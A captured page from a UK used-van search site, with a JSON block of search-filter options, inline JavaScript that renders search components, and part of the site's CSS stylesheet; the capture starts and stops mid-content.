(any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":28,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":26,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":61,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":-1,"MaxYear":-1,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":161,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 161
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    if (m && m.SearchPanelBasic) {
      m.renderComponent(m.SearchPanelBasic, {
        initialCount: 161
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }, 'searchPanel');
    }

  if (m && m.FullStar) {
    m.renderComponent(m.FullStar, {
      colour: "#002752",
      className: 'star-icon'
    }, 'starIcon');
  }

  
  if (m && m.SearchButton) {
    m.renderComponent(m.SearchButton, {
      recordCount: 161,
      id: "SearchButtonFooter",
      qa: {},
      text: "View more"
    }, 'searchButtonFooter');
  }

  if (m && m.SearchPanelAdvanced) {
    m.renderComponent(m.SearchPanelAdvanced, {
      initialCount: 161,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }, 'searchPanelAdv');
  }

  if (m && m.VehicleGenerationList){
    m.renderComponent(m.VehicleGenerationList, {
      vehicleGenList: null,
      vehicleType: type,
      qa: {}
    }, 'vehicle-generation-list');
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "N11mYzDk3GubzuTM39l8Qn2Kzn95NZCF5SvGR2c-487RfbovVDzwBqoN0gEv6Sj-ITWyqCBTvRVkkRPvxbXogM4Ad_w1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/css/motorsseosearchcontroller.css
body_size: 20715
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s 